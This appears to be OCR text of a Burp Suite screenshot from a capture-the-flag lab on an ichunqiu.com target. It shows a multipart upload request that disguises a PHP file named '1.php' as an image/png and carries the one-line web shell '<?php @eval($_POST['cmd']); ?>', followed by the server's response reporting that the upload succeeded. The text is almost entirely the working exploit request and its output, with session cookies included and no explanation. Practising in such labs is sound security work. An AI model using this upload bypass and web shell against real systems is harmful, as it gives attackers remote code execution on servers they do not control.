 Send
Cancel
<
>
Follow redirection
Target: http://eci-2zei4b7k43b8o6p27cla.cloudeci1.ichunqiu.com
HTTP/1
Request
Pretty
Raw
Hex
Hackvertor
\n
12 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1697769296; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0000;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1700016461;
ci_session=cb7aafec3d47c21a65cc2c90fa4b0a54b16bfd57;
PHPSESSID=3okk5iq4dq6miscj9lvv63mnoo
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------300640869225580795642463303
407
16 Content-Disposition: form-data; name="old_image"
17
18 tab.jpg
19 -----------------------------300640869225580795642463303
407
20 Content-Disposition: form-data; name="productImage";
filename="1.php"
21 Content-Type: image/png
22
23 <?php @eval($_POST['cmd']); ?>
24 -----------------------------300640869225580795642463303
407
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 302 Found
2 Date: Wed, 15 Nov 2023 12:30:05 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 77
5 Connection: close
6 X-Powered-By: PHP/7.2.20
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 location: ../product.php
11
12 Image uploaded
successfully{"success":true,"messages":"Successfully
Updated"}